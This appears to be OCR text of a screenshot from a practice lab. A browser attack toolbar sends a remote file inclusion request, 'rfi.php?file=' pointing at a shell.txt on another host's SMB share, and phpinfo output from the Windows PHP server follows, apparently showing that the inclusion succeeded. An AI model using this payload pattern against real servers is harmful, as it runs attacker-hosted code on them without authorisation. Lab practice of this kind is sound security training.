 Load URL
http://localhost/rfi.php?file=\\192.168.1.101\ethan\shell.txt
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
PHP Version 7.0.12
php
System Windows NT YOGA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\www\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled